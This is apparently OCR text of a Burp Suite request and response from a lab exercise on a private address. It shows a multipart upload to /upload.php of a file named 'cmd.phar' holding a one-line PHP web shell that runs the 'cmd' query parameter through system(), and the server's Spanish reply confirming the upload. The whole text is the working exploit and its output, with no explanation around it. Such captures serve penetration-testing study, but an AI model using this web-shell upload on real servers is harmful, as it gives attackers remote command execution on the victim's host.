 Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: 192.168.1.12
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:123.0)
Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------1491278631141627411040001006
13
8 Content-Length: 386
9 Origin: http://192.168.1.12
10 Connection: close
11 Referer: http://192.168.1.12/upload.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------149127863114162741104000100613
15 Content-Disposition: form-data; name="archivo"; filename="
cmd.phar"
16 Content-Type: application/x-php
17
18 <?php system($_GET['cmd']); ?>
19
20 -----------------------------149127863114162741104000100613
21 Content-Disposition: form-data; name="submit"
22
23 Subir Archivo
24 -----------------------------149127863114162741104000100613--
25
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 20 Mar 2024 17:05:07 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 418
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!DOCTYPE html>
10 <html lang="es">
11 <head>
12 <meta charset="UTF-8">
13 <title>
Subir Archivos
</title>
14 </head>
15 <body>
16 <h2>
Subir Archivos
</h2>
17 <form action="/upload.php" method="post" enctype="
multipart/form-data">
18 <input type="file" name="archivo" id="archivo">
19 <input type="submit" value="Subir Archivo" name="submit">
20 </form>
21 </body>
22 </html>
23
24 El archivo cmd.phar se ha subido correctamente.